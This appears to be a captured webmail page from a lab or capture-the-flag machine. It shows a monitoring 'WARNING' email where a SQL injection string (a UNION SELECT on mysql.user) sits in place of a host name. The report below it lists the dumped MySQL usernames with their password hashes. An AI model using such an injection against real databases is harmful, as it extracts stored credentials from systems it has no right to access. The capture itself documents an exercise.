 Current Folder: INBOX
Compose Addresses Folders Options Search Help
Message List | Unread | Delete Previous | Next
Subject: WARNING
From: monitor@localhost.localdomain
Date: Wed, May 13, 2026 8:31 am
To: otis@localhost.localdomain
Priority: Normal
Options: View Full Header | View Printable Version | Download this as a file
test" UNION SELECT 1, user, password, authentication_string FROM mysql.user;# is
down. Please check the report below for more information.
ID, Host, Date Time, Status
1,root,*CDA244FF510B063DA17DFF84FF39BA0849F7920F,
1,,,
1,elliot,,*5A5749F309CAC33B27BA94EE02168FA3C3E7A3E9